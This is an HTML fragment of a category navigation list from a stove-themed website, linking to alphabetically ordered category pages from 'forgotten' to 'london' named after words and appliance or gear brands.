	<li class="cat-item cat-item-9113"><a href="https://unitedstatesstove.biz/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://unitedstatesstove.biz/category/fosgate/" >fosgate</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://unitedstatesstove.biz/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://unitedstatesstove.biz/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://unitedstatesstove.biz/category/fowler/" >fowler</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://unitedstatesstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8848"><a href="https://unitedstatesstove.biz/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://unitedstatesstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://unitedstatesstove.biz/category/frary/" >frary</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://unitedstatesstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://unitedstatesstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesstove.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://unitedstatesstove.biz/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://unitedstatesstove.biz/category/frigidairedouble/" >frigidairedouble</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://unitedstatesstove.biz/category/frigo/" >frigo</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://unitedstatesstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://unitedstatesstove.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://unitedstatesstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://unitedstatesstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesstove.biz/category/galv/" >galv</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://unitedstatesstove.biz/category/gamesstages/" >gamesstages</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://unitedstatesstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://unitedstatesstove.biz/category/garlandus/" >garlandus</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://unitedstatesstove.biz/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesstove.biz/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://unitedstatesstove.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://unitedstatesstove.biz/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://unitedstatesstove.biz/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://unitedstatesstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://unitedstatesstove.biz/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://unitedstatesstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://unitedstatesstove.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://unitedstatesstove.biz/category/geoorbital/" >geoorbital</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://unitedstatesstove.biz/category/gerber/" >gerber</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://unitedstatesstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://unitedstatesstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-9034"><a href="https://unitedstatesstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://unitedstatesstove.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://unitedstatesstove.biz/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://unitedstatesstove.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://unitedstatesstove.biz/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://unitedstatesstove.biz/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-9083"><a href="https://unitedstatesstove.biz/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://unitedstatesstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://unitedstatesstove.biz/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://unitedstatesstove.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-9051"><a href="https://unitedstatesstove.biz/category/gonex/" >gonex</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://unitedstatesstove.biz/category/gong/" >gong</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesstove.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://unitedstatesstove.biz/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://unitedstatesstove.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://unitedstatesstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://unitedstatesstove.biz/category/gosun/" >gosun</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://unitedstatesstove.biz/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://unitedstatesstove.biz/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://unitedstatesstove.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://unitedstatesstove.biz/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://unitedstatesstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://unitedstatesstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://unitedstatesstove.biz/category/greenfire/" >greenfire</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesstove.biz/category/greenfist/" >greenfist</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://unitedstatesstove.biz/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://unitedstatesstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://unitedstatesstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://unitedstatesstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://unitedstatesstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://unitedstatesstove.biz/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesstove.biz/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesstove.biz/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://unitedstatesstove.biz/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://unitedstatesstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://unitedstatesstove.biz/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesstove.biz/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://unitedstatesstove.biz/category/gw1949/" >gw1949</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://unitedstatesstove.biz/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://unitedstatesstove.biz/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://unitedstatesstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://unitedstatesstove.biz/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://unitedstatesstove.biz/category/hamburger/" >hamburger</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://unitedstatesstove.biz/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://unitedstatesstove.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://unitedstatesstove.biz/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://unitedstatesstove.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://unitedstatesstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesstove.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesstove.biz/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://unitedstatesstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://unitedstatesstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesstove.biz/category/hartley/" >hartley</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://unitedstatesstove.biz/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://unitedstatesstove.biz/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://unitedstatesstove.biz/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://unitedstatesstove.biz/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://unitedstatesstove.biz/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://unitedstatesstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://unitedstatesstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://unitedstatesstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://unitedstatesstove.biz/category/heatfab/" >heatfab</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://unitedstatesstove.biz/category/heatilator/" >heatilator</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://unitedstatesstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://unitedstatesstove.biz/category/heatmaster/" >heatmaster</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://unitedstatesstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://unitedstatesstove.biz/category/hebard/" >hebard</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://unitedstatesstove.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://unitedstatesstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://unitedstatesstove.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://unitedstatesstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://unitedstatesstove.biz/category/hitzer/" >hitzer</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://unitedstatesstove.biz/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://unitedstatesstove.biz/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://unitedstatesstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://unitedstatesstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://unitedstatesstove.biz/category/homesteading/" >homesteading</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://unitedstatesstove.biz/category/homestrand/" >homestrand</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://unitedstatesstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://unitedstatesstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://unitedstatesstove.biz/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesstove.biz/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://unitedstatesstove.biz/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://unitedstatesstove.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://unitedstatesstove.biz/category/hotblast/" >hotblast</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://unitedstatesstove.biz/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesstove.biz/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesstove.biz/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://unitedstatesstove.biz/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://unitedstatesstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://unitedstatesstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://unitedstatesstove.biz/category/humvee/" >humvee</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://unitedstatesstove.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://unitedstatesstove.biz/category/huntsman/" >huntsman</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://unitedstatesstove.biz/category/hurlock/" >hurlock</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://unitedstatesstove.biz/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://unitedstatesstove.biz/category/hy-c/" >hy-c</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://unitedstatesstove.biz/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://unitedstatesstove.biz/category/igniter/" >igniter</a>
</li>
	<li class="cat-item cat-item-8963"><a href="https://unitedstatesstove.biz/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesstove.biz/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://unitedstatesstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://unitedstatesstove.biz/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://unitedstatesstove.biz/category/in-r100/" >in-r100</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://unitedstatesstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://unitedstatesstove.biz/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://unitedstatesstove.biz/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://unitedstatesstove.biz/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://unitedstatesstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://unitedstatesstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesstove.biz/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://unitedstatesstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://unitedstatesstove.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://unitedstatesstove.biz/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://unitedstatesstove.biz/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://unitedstatesstove.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://unitedstatesstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://unitedstatesstove.biz/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesstove.biz/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://unitedstatesstove.biz/category/instove/" >instove</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://unitedstatesstove.biz/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesstove.biz/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://unitedstatesstove.biz/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://unitedstatesstove.biz/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://unitedstatesstove.biz/category/interim/" >interim</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://unitedstatesstove.biz/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://unitedstatesstove.biz/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://unitedstatesstove.biz/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://unitedstatesstove.biz/category/investigate/" >investigate</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://unitedstatesstove.biz/category/ior-valdada/" >ior-valdada</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://unitedstatesstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://unitedstatesstove.biz/category/ironstrike/" >ironstrike</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://unitedstatesstove.biz/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://unitedstatesstove.biz/category/itouchless/" >itouchless</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesstove.biz/category/jad8004/" >jad8004</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://unitedstatesstove.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://unitedstatesstove.biz/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://unitedstatesstove.biz/category/jea7000adba/" >jea7000adba</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://unitedstatesstove.biz/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://unitedstatesstove.biz/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://unitedstatesstove.biz/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://unitedstatesstove.biz/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://unitedstatesstove.biz/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://unitedstatesstove.biz/category/jetb/" >jetb</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://unitedstatesstove.biz/category/jetboil/" >jetboil</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://unitedstatesstove.biz/category/jf50s/" >jf50s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://unitedstatesstove.biz/category/jgp3036slss/" >jgp3036slss</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://unitedstatesstove.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://unitedstatesstove.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://unitedstatesstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://unitedstatesstove.biz/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://unitedstatesstove.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://unitedstatesstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-8850"><a href="https://unitedstatesstove.biz/category/kampkook/" >kampkook</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://unitedstatesstove.biz/category/katydid/" >katydid</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://unitedstatesstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://unitedstatesstove.biz/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://unitedstatesstove.biz/category/kelvinator/" >kelvinator</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://unitedstatesstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://unitedstatesstove.biz/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesstove.biz/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://unitedstatesstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://unitedstatesstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://unitedstatesstove.biz/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://unitedstatesstove.biz/category/keystoker/" >keystoker</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://unitedstatesstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://unitedstatesstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://unitedstatesstove.biz/category/kickstarter/" >kickstarter</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://unitedstatesstove.biz/category/kidde/" >kidde</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://unitedstatesstove.biz/category/kifaru/" >kifaru</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-9031"><a href="https://unitedstatesstove.biz/category/kingcamp/" >kingcamp</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://unitedstatesstove.biz/category/kingsman/" >kingsman</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatesstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://unitedstatesstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://unitedstatesstove.biz/category/klinkerkingpellet/" >klinkerkingpellet</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://unitedstatesstove.biz/category/kni-co/" >kni-co</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://unitedstatesstove.biz/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://unitedstatesstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://unitedstatesstove.biz/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://unitedstatesstove.biz/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://unitedstatesstove.biz/category/kozi/" >kozi</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://unitedstatesstove.biz/category/kozy/" >kozy</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://unitedstatesstove.biz/category/kp130/" >kp130</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://unitedstatesstove.biz/category/kuma/" >kuma</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://unitedstatesstove.biz/category/kxpd2/" >kxpd2</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://unitedstatesstove.biz/category/la325/" >la325</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://unitedstatesstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://unitedstatesstove.biz/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://unitedstatesstove.biz/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://unitedstatesstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://unitedstatesstove.biz/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://unitedstatesstove.biz/category/largegolf/" >largegolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://unitedstatesstove.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://unitedstatesstove.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://unitedstatesstove.biz/category/lauret/" >lauret</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://unitedstatesstove.biz/category/le8t-h/" >le8t-h</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://unitedstatesstove.biz/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://unitedstatesstove.biz/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://unitedstatesstove.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://unitedstatesstove.biz/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://unitedstatesstove.biz/category/leisure/" >leisure</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://unitedstatesstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://unitedstatesstove.biz/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://unitedstatesstove.biz/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://unitedstatesstove.biz/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://unitedstatesstove.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://unitedstatesstove.biz/category/leup/" >leup</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesstove.biz/category/leupo/" >leupo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://unitedstatesstove.biz/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://unitedstatesstove.biz/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://unitedstatesstove.biz/category/liberator/" >liberator</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://unitedstatesstove.biz/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://unitedstatesstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesstove.biz/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://unitedstatesstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://unitedstatesstove.biz/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://unitedstatesstove.biz/category/linksys/" >linksys</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesstove.biz/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://unitedstatesstove.biz/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://unitedstatesstove.biz/category/lithographic/" >lithographic</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://unitedstatesstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://unitedstatesstove.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://unitedstatesstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://unitedstatesstove.biz/category/lixada/" >lixada</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://unitedstatesstove.biz/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://unitedstatesstove.biz/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://unitedstatesstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://unitedstatesstove.biz/category/lockwoods/" >lockwood&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://unitedstatesstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://unitedstatesstove.biz/category/london/" >london</a>
</li>
